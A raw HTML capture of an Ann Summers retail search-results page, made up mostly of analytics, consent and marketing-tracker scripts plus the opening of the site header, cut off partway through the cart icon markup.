

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/search?cgid=James-Johnson-Edit
body_size: 35557
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Sites-AS-GB-Site</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw860641f1/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw826735c7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwc439325e/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwaa2373b6/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwac5454c3/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/search",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[]},"plpPage":{"productCount":0,"sortOrder":"Sort Order: 1 Day Revenue Priority - 171123","allFiltersApplied":"None"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/search" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/noibu.js" data-noibu-session-id="Ozxgaws9w3" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[]}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amitvqaxfuxm62i2naqa-f-c04f93f27-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"56c1d815","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.17.58.0","ak.cport":41118,"ak.gh":"23.208.24.79","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1763338272","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==UkmlSB431A87w4E07Hnq6qOHr/d+Fxs+vRYrXM42RFkR1/UueeTuCRwOOrt5+85RfGNMlro3JflOOobe2psuInFh7orgnoOvpA7UjExucIPh18QcQXt+5NVlAyXzd7HbeCEHfpNUxw1a9crqbMnpR3M459OCAOLX86r0w8Fhz7Hx7Pt6uK8JbV/oFUqoX2HOuTYFYDH8ucf1hwugxo6TLVJOabFxLVLfIMR9kobIo/bDslSfaGQRNEsf3ogAroqHOiRkM358ly9aUhND/3b0keXFo7fkoHe3VGzNje+KHnUQwlBdRBErtNn8Lehlri+6zToEM/wuJxClze5NzoqwnB7FUnd0qGk4vDH4RjTj/aZCey4Gfekhe/Mxybce+MEcsB0cjvLjP8WCafsaDAC+r7kDHIv81CpcLhBBzYaWBXE=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=James-Johnson-Edit">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


